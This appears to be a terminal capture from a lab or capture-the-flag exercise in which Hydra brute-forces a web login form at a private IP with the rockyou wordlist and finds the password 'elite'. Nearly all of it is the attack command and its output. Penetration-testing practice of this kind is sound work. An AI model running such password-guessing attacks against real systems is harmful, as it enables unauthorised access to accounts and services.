 root@kali:/usr/share/wordlists# hydra 172.16.123.115 http-form-post "/kzMb5nVYJw
/index.php:key=^PASS^:invalid key" -l jjj -P rockyou.txt
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-28 16:41:
18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking http-post-form://172.16.123.115:80/kzMb5nVYJw/index.php:key=^PA
SS^:invalid key
[STATUS] 1825.00 tries/min, 1825 tries in 00:01h, 14342574 to do in 130:59h, 16
active
[STATUS] 1867.00 tries/min, 5601 tries in 00:03h, 14338798 to do in 128:01h, 16
active
[STATUS] 1878.86 tries/min, 13152 tries in 00:07h, 14331247 to do in 127:08h, 16
 active
[80][http-post-form] host: 172.16.123.115   login: jjj   password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-28 16:54:
45